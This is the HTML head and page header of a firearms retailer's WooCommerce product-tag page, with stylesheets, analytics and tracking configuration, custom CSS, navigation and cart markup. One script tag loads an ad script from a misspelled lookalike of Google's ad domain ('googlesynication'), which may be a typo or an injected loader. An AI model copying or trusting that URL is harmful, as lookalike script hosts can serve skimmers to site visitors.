<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769014881' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1769014881' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769014881' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769014881' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1769014881' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769014881' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769014882' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1769014882' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1769014882' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1769014882' media='all' />
<link rel='stylesheet' id='elementor-post-595-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1769014882' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1769014882' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1769014882' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1769014882' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1769014882' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769014882' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769014882' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769014882' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"ga":{"woo_view_item_list_tag":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-VWGJTZ1P2B"],"params":{"event_category":"ecommerce","event_label":"Tag - Pearce Grip","page_title":"Pearce Grip","post_type":"product_tag","post_id":1776,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product-tag\/pearce-grip\/","user_role":"guest"},"e_id":"woo_view_item_list_tag","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"592720a33a","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gretasguns.com/wp-json/wp/v2/product_tag/1776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="archive tax-product_tag term-pearce-grip term-1776 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-page-595 elementor-default elementor-template-full-width elementor-kit-17">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
